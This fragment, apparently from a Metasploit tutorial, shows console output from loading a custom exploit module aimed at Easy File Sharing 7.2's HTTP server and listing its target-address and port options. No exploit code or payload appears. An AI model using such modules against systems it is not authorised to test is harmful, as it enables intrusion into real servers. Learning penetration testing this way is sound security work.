 msf > use exploit/masteringmetasploit/easy-filesharing
msf exploit(easy-filesharing) > show options
Module options (exploit/masteringmetasploit/easy-filesharing):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 80 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Easy File Sharing 7.2 HTTP